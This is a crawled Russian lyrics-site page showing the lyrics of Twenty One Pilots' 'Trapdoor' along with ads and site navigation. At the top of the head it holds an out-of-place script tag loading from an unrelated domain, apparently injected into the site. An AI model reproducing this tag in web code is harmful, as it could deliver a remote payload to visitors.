

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/twenty-one-pilots_trapdoor
body_size: 8725
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Trapdoor - Twenty One Pilots читать слова песни | текст песни twenty one pilots trapdoor</title>
	<meta name="description" content="Здесь можно прочитать текст песни Trapdoor - Twenty One Pilots. Все слова песни.">
	<meta name="keywords" content="Trapdoor Twenty One Pilots, текст песни Trapdoor, слова песни Trapdoor">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Twenty One Pilots - Trapdoor</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>He wakes up early today<br />
Throws on a mask that will alter his face<br />
Nobody knows his real name<br />
But now he just uses one he saw on a grave<br />
<br />
He pretends that he's okay<br />
But you should see<br />
Him in bed late at night, he's petrified<br />
Take me out, and finish this waste of a life<br />
<br />
Everyone gather around for a show<br />
Watch as this man disappears as we know<br />
Do me a favor and try to ignore<br />
As you watch him fall through a bleeding trapdoor<br />
<br />
He thinks that faith might be dead<br />
Nothing kills a man faster than his own head<br />
He used to see dreams at night<br />
But now he's just watching the backs of his eyes<br />
<br />
He pretends that he's okay<br />
But you should see<br />
Him in bed late at night, he's petrified<br />
Take me out, and finish this waste of a life<br />
<br />
Everyone gather around for a show<br />
Watch as this man disappears as we know<br />
Do me a favor and try to ignore<br />
As you watch him fall through a bleeding trapdoor<br />
<br />
Take me out, and finish this waste of a life<br />
<br />
Everyone gather around for a show<br />
Watch as this man disappears as we know<br />
Do me a favor and try to ignore<br />
When you watch him fall through a bleeding trapdoor<br />
'Cause nobody knows he's alive<br />
</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_trapdoor.jpg" title="Twenty One Pilots - Trapdoor" alt="Twenty One Pilots - Trapdoor" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 582<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/twenty-one-pilots" >Другие песни исполнителя Twenty One Pilots</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_stressed_out.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-pilots_stressed-out">Twenty One Pilots - Stressed Out</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_can_t_help_falling_in_love.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-pilots_can-t-help-falling-in-love">twenty | one | pilots - Can't Help Falling In Love</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_stressed_out_live.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-pilots_stressed-out-live">Twenty One Pilots - Stressed Out [LIVE]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_pantoloon.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-pilots_pantoloon">Twenty One Pilots - Pantoloon</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_kitchen_sink.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-pilots_kitchen-sink">Twenty One Pilots - Kitchen Sink</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_two_what_do_you_mean_justin_bieber_cover.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-two_what-do-you-mean-justin-bieber-cover">Twenty One Two - What Do You Mean? Justin Bieber cover</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_heavydirtysoul_live.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-pilots_heavydirtysoul-live">Twenty One Pilots - Heavydirtysoul [LIVE]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_the_judge.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-pilots_the-judge">Twenty One Pilots - The Judge</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_fake_you_out_live_pinkpop_festival_2014.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-pilots_fake-you-out-live-pinkpop-festival-2014">twenty | one | pilots - Fake You Out Live  Pinkpop festival 2014</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_two_shake_it_off_taylor_swift_cover_ost_supernatural_parody.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-two_shake-it-off-taylor-swift-cover-ost-supernatural-parody">Twenty One Two - Shake It Off Taylor Swift Cover OST "Supernatural Parody"</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_ride_jaydon_lewis_remix.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-pilots_ride-jaydon-lewis-remix">Twenty One Pilots - Ride Jaydon Lewis Remix</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/2/1/_/21_pilots_guns_for_hands.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/21-pilots_guns-for-hands">21 pilots - Guns for Hands</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_trees_live.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-pilots_trees-live">Twenty One Pilots - Trees [LIVE]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_two_chandelier_sia_cover.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-two_chandelier-sia-cover">Twenty One Two - Chandelier Sia cover</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_i_can_t_help_falling_in_love_with_you.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="twenty-one-pilots_i-can-t-help-falling-in-love-with-you">twenty one pilots - i can't help falling in love with you</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Twenty One Pilots Trapdoor, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Trapdoor за авторством Twenty One Pilots, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Trapdoor - Twenty One Pilots находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="38609">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="twenty-one-pilots_stressed-out" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/e/twenty_one_pilots_stressed_out.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="twenty-one-pilots_stressed-out" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Twenty One Pilots - Stressed Out</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/иван-васильевич-меняет-профессию_гремит-январская-вьюга" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/i/v/a/ivan_vasilevich_menjaet_professiu_gremit_janvarskaja_vuga.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/иван-васильевич-меняет-профессию_гремит-январская-вьюга" style="display: table-cell;vertical-align: middle;padding-left: 10px;">"Иван Васильевич меняет профессию" - Гремит январская вьюга</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/хор-звезд_с-новым-годом-ремикс-x-minus-org" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/h/o/r/hor_zvezd_s_novim_godom_remiks_x_minus_org.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/хор-звезд_с-новым-годом-ремикс-x-minus-org" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Хор звезд - С новым годом ремикс - [x-minus_org]</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/премьер-министр_ost-моя-прекрасная-няня-из-последней-серии-6-сезона" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/r/e/premer_ministr_ost_moja_prekrasnaja_njanja_iz_poslednej_serii_6_sezona.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/премьер-министр_ost-моя-прекрасная-няня-из-последней-серии-6-сезона" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Премьер-министр - OST "Моя прекрасная няня" из последней серии 6 сезона</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/звери_прогулки-по-ночному-городу" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/v/e/zveri_progulki_po_nochnomu_gorodu.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/звери_прогулки-по-ночному-городу" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ЗВЕРИ - Прогулки по ночному городу</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мияги-эндшпиль_там-где-рассвет" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/j/mijagi_endshpil_tam_gde_rassvet.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мияги-эндшпиль_там-где-рассвет" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мияги & Эндшпиль - Там где рассвет</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/эндшпиль-мияги_в-последний-раз" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/n/d/endshpil_mijagi_v_poslednij_raz.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/эндшпиль-мияги_в-последний-раз" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Эндшпиль & Мияги - В последний раз</a>
			</li>
					<li style="display: table">
				<a href="twayne-nasty-freestyle_nasty-freestyle-bvl3y-trap-bootleg" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/w/a/twayne_nasty_freestyle_nasty_freestyle_bvl3y_trap_bootleg.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="twayne-nasty-freestyle_nasty-freestyle-bvl3y-trap-bootleg" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Twayne - Nasty Freestyle - Nasty Freestyle BVL3Y Trap Bootleg</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/русская-народная-музыка_по-дону-гуляет" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/u/s/russkaja_narodnaja_muzika_po_donu_guljaet.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/русская-народная-музыка_по-дону-гуляет" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Русская народная музыка - По Дону гуляет</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
